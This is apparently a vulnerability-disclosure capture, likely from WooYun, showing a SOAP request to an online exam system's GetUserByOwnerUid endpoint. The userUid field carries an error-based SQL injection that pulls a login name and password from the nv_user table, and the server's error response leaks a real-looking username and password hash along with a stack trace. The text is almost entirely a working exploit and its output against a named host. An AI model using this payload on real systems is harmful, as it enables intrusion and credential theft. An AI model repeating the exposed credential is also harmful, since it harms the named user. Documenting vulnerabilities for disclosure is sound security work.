 Raw Params Headers Hex XML
POST /exam/api/SmartClient.asmx HTTP/1.1
Host: chrysler.infolearning.so
Content-Type: text/xml; charset=utf-8
Content-Length: 580
SOAPAction: "http://newv.com.cn/GetUserByOwnerUid"
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<GetUserByOwnerUid xmlns="http://newv.com.cn/">
<userUid>string1' and (select top 1 login_name+'$'+password from nv_user) > 1 --</userUid>
<userCondition>string</userCondition>
<deptCondition>string</deptCondition>
<positionCondition>string</positionCondition>
</GetUserByOwnerUid>
</soap:Body>
</soap:Envelope>
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 1154
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 28 Nov 2015 09:47:11 GMT
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>Sy
stem.Web.Services.Protocols.SoapException: Server was unable to process request. ---&gt; System.Data.SqlClient.SqlException:
在将 varchar 值 '20352wangjiandong$FE24W1UJNg1QedCl+4dKFw==' 转换成数据类型 int 时失败。
at newv.data.DataHelper.ExecuteDataSet(DbCommand dbCommandWrapper)
at newv.data.DataHelper.ExecuteDataSet(String commandText)
at newv.framework.NvUserRowBase.Fetch(Boolean allowNoData)
at newv.framework.NvUserRowBase.FetchBy(String userUid)
at newv.framework.NvUserTableBase.CreateRowBy(String userUid)
at newv.framework.NvUserTable.GetUserOwnerUids(String userUid)
at newv.web.exam.exam.api.SmartClient.GetUserByOwnerUid(String userUid, String userCondition, String deptCondition,
String positionCondition)
--- End of inner exception stack trace ---</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org